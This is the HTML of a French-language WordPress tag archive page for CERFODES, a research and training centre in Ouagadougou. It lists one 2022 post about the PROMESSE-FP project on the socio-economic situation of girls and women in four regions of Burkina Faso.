						<div class="custom contact-details">

														<p>
																	<strong>(+226) 25 35 82 09 <br/>(+226) 78 04 04 25 <br/>  (+226) 78 36 14 19</strong><br>								
																	Email:&nbsp;<a href="mailto:contact@cerfodes.org">contact@cerfodes.org</a>
															</p>
							
															<p>
								CERFODES<br/>Rue de l’Afrique du Sud Ouagadougou, Quartier Somgandé								</p>
							
															<a href="https://goo.gl/maps/Kq2Hpdkhx35e69ty7" target="_blank" class="map-link">
									<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
									<span>Open in Google Maps</span>
								</a>
							
						</div>

						<div style="height:20px;"></div>

						<ul class="social-icons sc--clean"><li class="social-icons-li"><a href="https://www.facebook.com/cerfodes/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Facebook"></a></li><li class="social-icons-li"><a href="https://www.linkedin.com/company/cerfodes/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="LinkedIn"></a></li><li class="social-icons-li"><a href="https://twitter.com/cerfodes" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Twitter"></a></li></ul>					</div>
				</div>
			</div>
		</div>
				</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--2--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-mainmenu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-400" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-400  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://cerfodes.org/presentation/" class=" main-menu-link main-menu-link-top"><span>Présentation</span></a></li>
<li id="menu-item-407" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>Services</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-419" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-419  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://cerfodes.org/nos-services/recherches/" class=" main-menu-link main-menu-link-sub"><span>Recherches</span></a></li>
	<li id="menu-item-410" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-410  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://cerfodes.org/nos-services/formations/" class=" main-menu-link main-menu-link-sub"><span>Formations</span></a></li>
	<li id="menu-item-422" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-422  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://cerfodes.org/nos-services/bases-de-donnees/" class=" main-menu-link main-menu-link-sub"><span>Bases de données</span></a></li>
	<li id="menu-item-421" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-421  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://cerfodes.org/nos-services/appui-conseil-et-coaching/" class=" main-menu-link main-menu-link-sub"><span>Appui conseil et coaching</span></a></li>
	<li id="menu-item-420" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-420  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://cerfodes.org/nos-services/logistique/" class=" main-menu-link main-menu-link-sub"><span>Logistique</span></a></li>
</ul>
</li>
<li id="menu-item-601" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-601  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://cerfodes.org/nos-realisations/" class=" main-menu-link main-menu-link-top"><span>Nos réalisations</span></a></li>
<li id="menu-item-398" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-398  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://cerfodes.org/actualites/" class=" main-menu-link main-menu-link-top"><span>Actualités</span></a></li>
<li id="menu-item-403" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-403  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://cerfodes.org/contacts/" class=" main-menu-link main-menu-link-top"><span>Contacts</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
		<div style="display: flex;padding-top: 10px;"><a href="https://cerfodesgroup.com/"  class="sh-component ctabutton cta-button-0 kl-cta-custom btn btn-fullcolor btn-custom-color btn-xs hidden-xs cta-icon--before btn--round" title="English website" target="_self"  itemprop="url" ><span>English</span></a></div>		</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--relative sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://cerfodes.org"><span property="name">Home</span></a><meta property="position" content="1"></li><li>Posts tagged "Promotion des femmes"</li></ul>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Tag: Promotion des femmes</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content" >
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 "  role="main" itemprop="mainContentOfPage" >

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-light element-scheme--light kl-blog--layout-def_modern kl-blog-content-excerpt" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    <div class="itemList kl-blog-list ">
        <div class=" kl-blog-item-container featured-post kl-blog--featured-post blog-post post-1002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-etudes-cerfodes tag-cerfodes tag-projet-promesse tag-promesse-fp tag-promotion-des-femmes tag-solidar-suisse tag-systeme-educatif" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    <div class="zn_sticky_no_image kl-blog-sticky-noimg"></div>    <div class="kl-blog-featured-content">
        <div class="kl-blog-featured-inner">
            <div class="kl-blog-item-title" itemprop="headline" >
    <h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://cerfodes.org/promesse-fp/" rel="bookmark">Le Projet PROMESSE- FP ou la Promesse d’une meilleure situation socio-économique des filles et femmes dans quatre régions du Burkina Faso.</a></h3></div>
<div class="itemHeader kl-blog-item-header">

	<ul class="kl-blog-item-actions">
		<li>
			<a href="https://cerfodes.org/promesse-fp/" class="kl-blog-item-comments-link" title="No Comments">
				<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" class="kl-blog-item-comments-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M12.5,3 C7.26,3 3,6.72 3,11.31 C3.05035307,13.9260822 4.38555598,16.3496438 6.57,17.79 L6.57,22 L11.43,19.57 C11.78,19.6 12.14,19.62 12.5,19.62 C17.75,19.62 22,15.9 22,11.31 C22,6.72 17.75,3 12.5,3 L12.5,3 Z" stroke="#343434" stroke-width="2" fill="none"></path>
				</svg>
				<span>0</span>
			</a>
		</li>
		<!-- add like button here -->
		<li>
			<div class="hg-postlove-container">
				<!-- Display the postlove plugin here -->
							</div>
		</li>
	</ul>

	<div class="post_details kl-blog-item-details clearfix">

		<div class="kl-blog-item-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/7f59903302244372f1bcfa9a23af6cd07e8ef57ddac69694168bb2934911f0ad?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f59903302244372f1bcfa9a23af6cd07e8ef57ddac69694168bb2934911f0ad?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>		</div><!-- .author-avatar -->

		<div class="catItemAuthor kl-blog-item-author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><a href="https://cerfodes.org/author/mdsadmin/" title="Articles par Cerfodes" rel="author">Cerfodes</a></div>

		<div class="kl-blog-item-meta">
			<span class="catItemDateCreated kl-blog-item-date updated">vendredi, 04 mars 2022</span>
			<span class="kl-blog-details-sep">/</span>
			<span class="kl-blog-item-category-text">Published in</span> <a href="https://cerfodes.org/category/actualites/" rel="category tag">Actualités</a>, <a href="https://cerfodes.org/category/etudes-cerfodes/" rel="category tag">Etudes Cerfodes</a>		</div>

	</div>
	<!-- end post details -->

</div>
            <div class="clearfix"></div>
        </div>
    </div>
</div>

<div class="clearfix"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--light">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="https://cerfodes.org/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Articles récents</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://cerfodes.org/une-gestionnaire-des-subventions-pour-sasa/" class="latest_posts-wgt-title-link" title="Un(e) Gestionnaire des subventions pour SASA">
							Un(e) Gestionnaire des subventions pour SASA							</a></h4>
													<div class="text latest_posts-wgt-text">...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://cerfodes.org/tdrs-de-la-formation-en-vgb-y-compris-leas-exploitation-et-les-abus-sexuels-hs-harcelement-sexuel/" class="latest_posts-wgt-title-link" title="TDRs de la Formation en VGB (y compris l’EAS (Exploitation et les Abus Sexuels) /HS (Harcèlement Sexuel) :">
							TDRs de la Formation en VGB (y compris l’EAS (Exploitation et les Abus Sexuels) /HS (Harcèlement Sexuel) :							</a></h4>
													<div class="text latest_posts-wgt-text">« Comprendre et combattre les VBG en Afrique »...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://cerfodes.org/formation-complete-au-metier-de-consultant/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://cerfodes.org/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-a-11.33.33_a17047b4-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="formation complète au métier de consultant" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://cerfodes.org/formation-complete-au-metier-de-consultant/" class="latest_posts-wgt-title-link" title="Formation complète au métier de consultant">
							Formation complète au métier de consultant							</a></h4>
													<div class="text latest_posts-wgt-text">Le CERFODES, en partenariat avec le CAP, vous i...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://cerfodes.org/%f0%9d%90%85%f0%9d%90%a8%f0%9d%90%ab%f0%9d%90%a6%f0%9d%90%9a%f0%9d%90%ad%f0%9d%90%a2%f0%9d%90%a8%f0%9d%90%a7-%f0%9d%90%82%f0%9d%90%9e%f0%9d%90%ab%f0%9d%90%ad%f0%9d%90%a2%f0%9d%90%9f%f0%9d%90%a2/" class="latest_posts-wgt-title-link" title="𝐅𝐨𝐫𝐦𝐚𝐭𝐢𝐨𝐧 𝐂𝐞𝐫𝐭𝐢𝐟𝐢𝐚𝐧𝐭𝐞 𝐞𝐧 𝐏𝐥𝐚𝐧𝐢𝐟𝐢𝐜𝐚𝐭𝐢𝐨𝐧, 𝐒𝐮𝐢𝐯𝐢 𝐄𝐯𝐚𝐥𝐮𝐚𝐭𝐢𝐨𝐧 𝐀𝐱𝐞́𝐞 𝐬𝐮𝐫 𝐥𝐚 𝐆𝐞𝐬𝐭𝐢𝐨𝐧 𝐝𝐞𝐬 𝐑𝐞́𝐬𝐮𝐥𝐭𝐚𝐭𝐬.">
							𝐅𝐨𝐫𝐦𝐚𝐭𝐢𝐨𝐧 𝐂𝐞𝐫𝐭𝐢𝐟𝐢𝐚𝐧𝐭𝐞 𝐞𝐧 𝐏𝐥𝐚𝐧𝐢𝐟𝐢𝐜𝐚𝐭𝐢𝐨𝐧, 𝐒𝐮𝐢𝐯𝐢 𝐄𝐯𝐚𝐥𝐮𝐚𝐭𝐢𝐨𝐧 𝐀𝐱𝐞́𝐞 𝐬𝐮𝐫 𝐥𝐚 𝐆𝐞𝐬𝐭𝐢𝐨𝐧 𝐝𝐞𝐬 𝐑𝐞́𝐬𝐮𝐥𝐭𝐚𝐭𝐬.							</a></h4>
													<div class="text latest_posts-wgt-text">𝐅𝐨𝐫𝐦𝐚𝐭𝐢𝐨𝐧 𝐂𝐞𝐫𝐭𝐢𝐟𝐢𝐚𝐧𝐭𝐞 𝐞𝐧 𝐏𝐥𝐚𝐧𝐢𝐟𝐢𝐜𝐚𝐭𝐢𝐨𝐧, 𝐒𝐮𝐢𝐯𝐢 𝐄...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://cerfodes.org/%f0%9d%90%85%f0%9d%90%a8%f0%9d%90%ab%f0%9d%90%a6%f0%9d%90%9a%f0%9d%90%ad%f0%9d%90%a2%f0%9d%90%a8%f0%9d%90%a7-%f0%9d%90%9a%f0%9d%90%ae-%f0%9d%90%8c%f0%9d%90%9e%f0%9d%90%ad%f0%9d%90%a2%f0%9d%90%9e/" class="latest_posts-wgt-title-link" title="𝐅𝐨𝐫𝐦𝐚𝐭𝐢𝐨𝐧 𝐚𝐮 𝐌𝐞́𝐭𝐢𝐞𝐫 𝐝𝐞 𝐂𝐨𝐧𝐬𝐮𝐥𝐭𝐚𝐧𝐭.𝐞">
							𝐅𝐨𝐫𝐦𝐚𝐭𝐢𝐨𝐧 𝐚𝐮 𝐌𝐞́𝐭𝐢𝐞𝐫 𝐝𝐞 𝐂𝐨𝐧𝐬𝐮𝐥𝐭𝐚𝐧𝐭.𝐞							</a></h4>
													<div class="text latest_posts-wgt-text">Vous avez fait l’option de devenir consultant.e...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-3" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Catégories</h3>			<ul class="menu">
					<li class="cat-item cat-item-504"><a href="https://cerfodes.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://cerfodes.org/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://cerfodes.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://cerfodes.org/category/etudes-cerfodes/">Etudes Cerfodes</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://cerfodes.org/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://cerfodes.org/category/recrutement/">Recrutement</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://cerfodes.org/category/solutions-locales-innovantes/">Solutions locales innovantes</a>
</li>
			</ul>
		</div><div id="archives-3" class="widget zn-sidebar-widget widget_archive"><h3 class="widgettitle zn-sidebar-widget-title title">Archives</h3>			<ul class="menu">
					<li><a href='https://cerfodes.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://cerfodes.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://cerfodes.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://cerfodes.org/2023/08/'>août 2023</a></li>
	<li><a href='https://cerfodes.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://cerfodes.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://cerfodes.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://cerfodes.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://cerfodes.org/2021/02/'>février 2021</a></li>
	<li><a href='https://cerfodes.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://cerfodes.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://cerfodes.org/2016/09/'>septembre 2016</a></li>
			</ul>
		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid433bf717     section-sidemargins    section--no " id="eluid433bf717"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid16b2ad77            col-md-4 col-sm-4   znColumnElement"  id="eluid16b2ad77" >

			
			<div class="znColumnElement-innerWrapper-eluid16b2ad77 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidd733662a " ><h4 class="tbk__title" itemprop="headline" >A PROPOS DE NOUS</h4><p class="tbk__subtitle" itemprop="alternativeHeadline" >Le Centre d’Etudes, de Recherches et de Formation pour le Développement Economique et Social (CERFODES) est une structure, dont les objectifs et missions sont d’apporter un soutien technique aux Institutions, Organisations professionnelles et Associations par la recherche-action, la recherche opérationnelle, la formation participative, l’appui conseil et la mobilisation des partenaires techniques et financiers au niveau national et international.</p></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid274e4327            col-md-4 col-sm-4   znColumnElement"  id="eluid274e4327" >

			
			<div class="znColumnElement-innerWrapper-eluid274e4327 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid7e9e08fe " ><h4 class="tbk__title" itemprop="headline" >CONTACTEZ NOUS</h4></div><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid73a1f7f0 " ><h4 class="tbk__title" itemprop="headline" ><a href="tel:+22625358209" style="color:#FFD972"> (+226) 25 35 82 09</a>
<a href="tel:+22678040425" style="color:#FFD972">(+226) 78 04 04 25</a>
<a href="tel:+22676626265" style="color:#FFD972"> (+226) 76 62 62 65</a></h4><div class="tbk__text"><p><a href="mailto:yyaro72@gmail.com"><span style="color: #ffffff;"><strong>yyaro72@gmail.com</strong></span></a><br />
<a href="mailto:contact@cerfodes.org"><span style="color: #ffffff;"><strong>contact@cerfodes.org</strong></span></a></p>
</div></div><div class="elm-socialicons eluide488a977  text-left sc-icon--left elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/cerfodes/"  class="elm-sc-link elm-sc-icon-0" title="Facebook" target="_blank" rel="noopener" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://www.linkedin.com/company/cerfodes/"  class="elm-sc-link elm-sc-icon-1" title="LinkedIn" target="_blank" rel="noopener" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://twitter.com/cerfodes"  class="elm-sc-link elm-sc-icon-2" title="Twitter" target="_blank" rel="noopener" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid1ccae7dc            col-md-4 col-sm-4   znColumnElement"  id="eluid1ccae7dc" >

			
			<div class="znColumnElement-innerWrapper-eluid1ccae7dc znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidb68856e7 " ><h4 class="tbk__title" itemprop="headline" >S'INSCRIRE À LA NEWSLETTER</h4></div>
        <div class="elm-nlbox eluid86dd1f12  nlbox--style-lined_light nlbox--layout-rows" >
			                <form method="post" class="elm-nlbox__form js-mcForm clearfix" data-url="https://cerfodes.org/" name="newsletter_form">
                    <input type="text" name="mc_email" class="elm-nlbox__input nl-email form-control js-mcForm-email btn--square" value="" placeholder="votre.adresse@email.com" required="required"/>
                    <button type="submit" name="submit" class="elm-nlbox__submit btn--square">
						S'INSCRIRE                    </button>
					<input type="hidden" name="mailchimp_list" class="nl-lid" value="f2769048fc"/>
					<input type="hidden" name="action" value="hg_mailchimp_register" />
					<input type="hidden" name="nonce" value="0ff166ce89" class="zn_hg_mailchimp"/>                </form>
				<div class="elm-nlbox__result zn_mailchimp_result"></div>
				<div class="zn-mcNl-result js-mcForm-result"></div>
				        </div><!-- /.newsletter-box -->
						</div>
			</div>

			
		</div>
	
		<div class="eluid0b365828            col-md-12 col-sm-12   znColumnElement"  id="eluid0b365828" >

			
			<div class="znColumnElement-innerWrapper-eluid0b365828 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluidd73430d5  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluided3b81d0            col-md-6 col-sm-6   znColumnElement"  id="eluided3b81d0" >

			
			<div class="znColumnElement-innerWrapper-eluided3b81d0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluide3c943d6  text-left elm-custommenu--h1" ><ul id="eluide3c943d6" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://cerfodes.org/presentation/"><span>Présentation</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="#"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://cerfodes.org/nos-realisations/"><span>Nos réalisations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://cerfodes.org/actualites/"><span>Actualités</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://cerfodes.org/contacts/"><span>Contacts</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidbf063df5            col-md-6 col-sm-6   znColumnElement"  id="eluidbf063df5" >

			
			<div class="znColumnElement-innerWrapper-eluidbf063df5 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--right text-right tbk-symbol--  tbk-icon-pos--after-title eluid1cda302f " ><p class="tbk__subtitle" itemprop="alternativeHeadline" >Fièrement développé par <a href="https://dataimpuls.com" style="color:#ffffff;">DataImpuls</a>. © Tous droits réservés.</p></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cerfodes.org/wp-content/plugins/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//cerfodes.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//cerfodes.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cerfodes.org/wp-content/themes/kallyas/js/plugins.min.js?ver=4.23.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://cerfodes.org/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.23.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://cerfodes.org/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fcerfodes.org&_wpnonce=9769f36fea"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cerfodes.org/wp-content/themes/kallyas/js/znscript.min.js?ver=4.23.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://cerfodes.org/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.23.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://cerfodes.org/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.23.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cerfodes.org/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"203801159\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"cerfodes.org\",\"arch_tag\":\"promotion-des-femmes\",\"arch_results\":\"1\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "203801159", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cerfodes.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
